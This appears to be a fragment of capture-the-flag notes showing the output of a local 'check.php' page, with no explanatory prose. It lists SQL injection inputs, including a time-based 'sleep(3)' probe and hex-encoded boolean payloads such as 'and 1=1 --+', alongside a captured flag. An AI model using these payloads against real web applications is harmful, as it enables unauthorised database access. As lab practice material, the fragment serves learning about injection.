 127.0.0.1/check.php
Check
Your phone used by 2 people.
Your phone used by flag{x4dsj-luffy-x87f-1dkj} people.
Your phone used by
0x313233343536272022202a53454c4543542d78
people.
Your phone used by 123456 people.
Your phone used by 11 people.
Your phone used by 123456' and sleep(3) # people.
Your phone used by
0x3132333435362720616e6420736c6565702833292023
people.
Your phone used by 0x74657374 people.
Your phone used by 0x313233343536 people.
Your phone used by
0x3132333435362720616e6420313d31202d2d2b
people.
Your phone used by
0x3132333435362720616e64202773273d277327202d2d2b